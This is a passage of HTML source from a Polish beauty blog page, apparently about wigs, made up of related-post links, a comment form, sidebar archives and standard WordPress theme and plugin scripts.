									<a href="https://beautymaniak.pl/ochrona-przed-sloncem-czyli-jakie-kremy-do-opalania-wybrac/" rel="next"><span class="button">Następny</span><span class="title">Ochrona przed słońcem, czyli jakie kremy do opalania wybrać?</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>O autorze</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='Beautymaniak' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://beautymaniak.pl/author/beautymaniak/" rel="author" title="Zobacz wszystkie posty w procentach">Beautymaniak</a></h4>
									<p class="note"></p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>powiązane posty</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://beautymaniak.pl/kwas-zluszczajacy-do-twarzy-wlasciwosci-zastosowanie-i-efekty/" title="Kwas złuszczający do twarzy – właściwości, zastosowanie i efekty" class="post-thumbnail">
				<img src="https://beautymaniak.pl/wp-content/uploads/2024/07/glowne_iStock-1192371933-440x264.jpg" alt="Kwas złuszczający do twarzy – właściwości, zastosowanie i efekty" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://beautymaniak.pl/kwas-zluszczajacy-do-twarzy-wlasciwosci-zastosowanie-i-efekty/">Kwas złuszczający do twarzy – właściwości, zastosowanie i efekty</a></h4>
									<p class="date"><span class="updated">27 października 2024</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://beautymaniak.pl/naturalne-zabiegi-fryzjerskie-skuteczne-metody-pielegnacji-wlosow/" title="Naturalne zabiegi fryzjerskie: skuteczne metody pielęgnacji włosów" class="post-thumbnail">
				<img src="https://beautymaniak.pl/wp-content/uploads/2022/07/Jak-wybrać-szampon-przeciwłupieżowy1-440x264.jpg" alt="Naturalne zabiegi fryzjerskie: skuteczne metody pielęgnacji włosów" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://beautymaniak.pl/naturalne-zabiegi-fryzjerskie-skuteczne-metody-pielegnacji-wlosow/">Naturalne zabiegi fryzjerskie: skuteczne metody pielęgnacji włosów</a></h4>
									<p class="date"><span class="updated">15 września 2024</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://beautymaniak.pl/glutamina-kluczowy-aminokwas-dla-zdrowia-i-regeneracji-miesni/" title="Glutamina &#8211; kluczowy aminokwas dla zdrowia i regeneracji mięśni" class="post-thumbnail">
				<img src="https://beautymaniak.pl/wp-content/uploads/2022/09/frezarkidopaznokci-440x264.jpg" alt="Glutamina &#8211; kluczowy aminokwas dla zdrowia i regeneracji mięśni" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://beautymaniak.pl/glutamina-kluczowy-aminokwas-dla-zdrowia-i-regeneracji-miesni/">Glutamina &#8211; kluczowy aminokwas dla zdrowia i regeneracji mięśni</a></h4>
									<p class="date"><span class="updated">29 stycznia 2025</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://beautymaniak.pl/kwasy-owocowe-w-pielegnacji-skory-korzysci-i-zasady-stosowania/" title="Kwasy owocowe w pielęgnacji skóry: Korzyści i zasady stosowania" class="post-thumbnail">
				<img src="https://beautymaniak.pl/wp-content/uploads/2023/04/kobieta_1681572437.jpg" alt="Kwasy owocowe w pielęgnacji skóry: Korzyści i zasady stosowania" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://beautymaniak.pl/kwasy-owocowe-w-pielegnacji-skory-korzysci-i-zasady-stosowania/">Kwasy owocowe w pielęgnacji skóry: Korzyści i zasady stosowania</a></h4>
									<p class="date"><span class="updated">2 grudnia 2024</span></p>
								</div>
																							</div>
						</div>
										
				<!-- You can start editing here. -->

<section id="comment-wrap">
			<div id="comments" class="nocomments">
			 <!-- If comments are open, but there are no comments. -->

					</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Zostaw odpowiedź</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/co-wplywa-na-atrakcyjnosc-peruk/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://beautymaniak.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">KOMENTARZ</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij komentarz" /> <input type='hidden' name='comment_post_ID' value='401' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>
			</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://beautymaniak.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://beautymaniak.pl/category/anti-aging-i-starzenie-sk%c3%b3ry/">Anti-aging i starzenie skóry</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://beautymaniak.pl/category/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://beautymaniak.pl/category/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://beautymaniak.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://beautymaniak.pl/category/kosmetyki-naturalne-i-diy/">Kosmetyki naturalne i DIY</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://beautymaniak.pl/category/material-partnera/">Materiał partnera</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://beautymaniak.pl/category/rutyna-piel%c4%99gnacyjna-i-kolejno%c5%9b%c4%87/">Rutyna pielęgnacyjna i kolejność</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://beautymaniak.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://beautymaniak.pl/category/uroda-m%c4%99ska/">Uroda męska</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://beautymaniak.pl/category/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Uroda</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/pedicure-kosmetyczny-korzysci-rodzaje-i-pielegnacja-stop/" rel="bookmark">Pedicure kosmetyczny: korzyści, rodzaje i pielęgnacja stóp</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/kredki-do-brwi/" rel="bookmark">Kredki do brwi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/kosmetyki-diy-jak-stworzyc-naturalne-produkty-w-domu/" rel="bookmark">Kosmetyki DIY: Jak stworzyć naturalne produkty w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/blancone-nowoczesna-metoda-wybielania-zebow-lampa-dostepna-w-denticanova/" rel="bookmark">BlancOne – nowoczesna metoda wybielania zębów lampą, dostępna w DenticaNova</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/cera-sucha-tradzikowa-przyczyny-pielegnacja-i-skuteczne-metody/" rel="bookmark">Cera sucha trądzikowa: przyczyny, pielęgnacja i skuteczne metody</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://beautymaniak.pl/domowy-tonik-na-przebarwienia-bez-cytryny-jak-dobrac-rutyne-do-potrzeb-skory/">Domowy tonik na przebarwienia bez cytryny – jak dobrać rutynę do potrzeb skóry</a>
									</li>
											<li>
					<a href="https://beautymaniak.pl/rutyna-wieczorna-gdy-nie-masz-sily-jak-dobrac-rutyne-do-potrzeb-skory/">Rutyna wieczorna gdy nie masz siły – jak dobrać rutynę do potrzeb skóry</a>
									</li>
											<li>
					<a href="https://beautymaniak.pl/kwas-hialuronowy-jak-stosowac-checklista-co-dziala-na-co-dzien/">Kwas hialuronowy jak stosować – checklista: co działa na co dzień</a>
									</li>
											<li>
					<a href="https://beautymaniak.pl/kawa-pod-oczy-domowe-sposoby-najwazniejsze-zasady-skladniki-i-efekty/">Kawa pod oczy domowe sposoby – najważniejsze zasady, składniki i efekty</a>
									</li>
											<li>
					<a href="https://beautymaniak.pl/kolagen-w-kosmetykach-czy-dziala-jak-dobrac-rutyne-do-potrzeb-skory/">Kolagen w kosmetykach czy działa – jak dobrać rutynę do potrzeb skóry</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ewelina</span> - <a href="https://beautymaniak.pl/krem-do-twarzy-tolpa/#comment-194">Krem do twarzy tołpa</a></li></ul></div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Warto przeczytać</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/serum-vs-olejek-do-twarzy-najwazniejsze-zasady-skladniki-i-efekty/" rel="bookmark">Serum vs olejek do twarzy – najważniejsze zasady, składniki i efekty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/dermokosmetyki-skuteczna-pielegnacja-wrazliwej-skory/" rel="bookmark">Dermokosmetyki – skuteczna pielęgnacja wrażliwej skóry</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/dieta-owocowa-jakie-efekty-przynosi-i-czy-jest-bezpieczna/" rel="bookmark">Dieta owocowa – jakie efekty przynosi i czy jest bezpieczna?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/oslony-balkonowe-co-warto-wiedziec-rodzaje-i-montaz/" rel="bookmark">Osłony balkonowe – co warto wiedzieć? Rodzaje i montaż</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/derma-kosmetyki-dla-niemowlat-bezpieczna-pielegnacja-wrazliwej-skory/" rel="bookmark">Derma kosmetyki dla niemowląt – bezpieczna pielęgnacja wrażliwej skóry</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://beautymaniak.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://beautymaniak.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://beautymaniak.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://beautymaniak.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://beautymaniak.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://beautymaniak.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://beautymaniak.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://beautymaniak.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://beautymaniak.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://beautymaniak.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://beautymaniak.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://beautymaniak.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://beautymaniak.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://beautymaniak.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://beautymaniak.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://beautymaniak.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://beautymaniak.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://beautymaniak.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://beautymaniak.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://beautymaniak.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://beautymaniak.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://beautymaniak.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://beautymaniak.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://beautymaniak.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://beautymaniak.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://beautymaniak.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://beautymaniak.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://beautymaniak.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://beautymaniak.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://beautymaniak.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://beautymaniak.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://beautymaniak.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://beautymaniak.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://beautymaniak.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://beautymaniak.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://beautymaniak.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://beautymaniak.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://beautymaniak.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://beautymaniak.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://beautymaniak.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://beautymaniak.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://beautymaniak.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://beautymaniak.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://beautymaniak.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://beautymaniak.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://beautymaniak.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://beautymaniak.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://beautymaniak.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://beautymaniak.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://beautymaniak.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://beautymaniak.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://beautymaniak.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://beautymaniak.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://beautymaniak.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://beautymaniak.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://beautymaniak.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://beautymaniak.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://beautymaniak.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://beautymaniak.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://beautymaniak.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://beautymaniak.pl/2018/03/'>marzec 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column even column-2">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Losowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/przepisy-na-odchudzanie-zdrowe-niskokaloryczne-pomysly-na-diete/" rel="bookmark">Przepisy na odchudzanie: zdrowe, niskokaloryczne pomysły na dietę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/plaszcze-damskie-ktore-wyszczuplaja-sylwetke-jak-je-wybrac/" rel="bookmark">Płaszcze damskie, które wyszczuplają sylwetkę – jak je wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/z-jakiego-krzesla-korzystac-w-gabinecie/" rel="bookmark">Z jakiego krzesła korzystać w gabinecie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/jak-samodzielnie-zrobic-ombre-instrukcja-krok-po-kroku/" rel="bookmark">Jak samodzielnie zrobić ombre? Instrukcja krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://beautymaniak.pl/befado-buty-wygoda-i-styl-dla-twojego-dziecka/" rel="bookmark">Befado buty &#8211; wygoda i styl dla Twojego dziecka</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Napędzany <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://facebook.com" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																																																																																																																																<li class="et-extra-social-icon instagram">
								<a href="https://instagram.com" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																																																																																																																																																																		</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
			</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautymaniak.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://beautymaniak.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://beautymaniak.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautymaniak.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767277764" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://beautymaniak.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://beautymaniak.pl/wp-content/themes/Extra/images/","ajaxurl":"https://beautymaniak.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":" %d Przedmioty w koszyku","item_count":"%d Item","items_count":" %d Przedmioty","rating_nonce":"87d8623060","timeline_nonce":"674f1d7335","blog_feed_nonce":"7078f4ddfe","error":"Wyst\u0105pi\u0142 problem. Spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://beautymaniak.pl/wp-admin/admin-ajax.php","images_uri":"https://beautymaniak.pl/wp-content/themes/Extra/images","builder_images_uri":"https://beautymaniak.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"cb9a682e0e","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"fca5fb38ba","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"401","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beautymaniak.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=2.26.1" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://beautymaniak.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpb_missed_scheduled_posts_publisher-js-after">
/* <![CDATA[ */
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/beautymaniak.pl\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=a6ed5874df"}} ));
	
//# sourceURL=wpb_missed_scheduled_posts_publisher-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://beautymaniak.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=3.26.1" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beautymaniak.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 